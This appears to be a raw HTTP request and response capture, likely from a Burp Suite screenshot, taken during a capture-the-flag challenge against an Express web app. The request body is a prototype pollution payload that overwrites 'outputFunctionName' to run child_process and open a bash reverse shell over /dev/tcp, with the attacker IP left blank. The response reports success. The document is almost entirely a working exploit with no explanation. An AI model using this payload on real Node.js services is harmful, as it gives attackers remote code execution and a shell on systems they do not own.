 Request
Pretty Raw Hex
\n
1 POST /action HTTP/1.1
2 Host: dec8cf4a-53d0-4e34-96d2-5376bd69470a.node4.buuoj.cn:81
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dec8cf4a-53d0-4e34-96d2-5376bd69470a.node4.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://dec8cf4a-53d0-4e34-96d2-5376bd69470a.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=s%3ASf3pNWnzVtQ9hOYs_NbppvC3OodAEaaZ.y8ZFAPlvhXxk9YaORWHqMf9G%2BrOkpJHQ8EslXZfmVEY
14 Connection: close
15
16 {
17 "__proto__": {
18 "outputFunctionName":
"x;process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/ /2333 0>&1\"');s"
19 }
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 23 Feb 2023 17:44:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 49
8
9 <script>
alert('success');
history.go(-1);
</script>